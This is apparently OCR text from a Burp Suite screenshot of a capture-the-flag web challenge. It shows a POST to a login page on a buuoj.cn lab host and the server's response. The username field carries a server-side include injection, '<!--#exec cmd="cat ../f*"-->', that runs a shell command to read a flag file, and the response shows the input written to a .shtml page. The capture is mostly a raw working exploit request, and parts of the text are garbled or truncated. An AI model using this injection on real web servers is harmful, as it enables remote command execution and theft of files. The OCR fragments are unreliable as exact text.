 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
97d7c35c-6348-43a8-9cd6-66d23fd94210.node4.buuoj.cn:81
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
7 Origin:
http://97d7c35c-6348-43a8-9cd6-66d23fd94210.node4.buuoj.c
:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed
exchange;v=b3;q=0.7
10 Referer:
http://97d7c35c-6348-43a8-9cd6-66d23fd94210.node4.buuoj.c
:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=<!--#exec cmd="cat ../f*"-->&password=2020666
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Apr 2023 12:28:14 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here:
public/3b044e06ca45add0cab4d8628f3654af31a77bd6.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="
text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type
="text/css">
19 <link href="public/css/login.css" rel="stylesheet"
type="text/css">
20 </head>
Se
Re
Re
Re
Re
Re
Re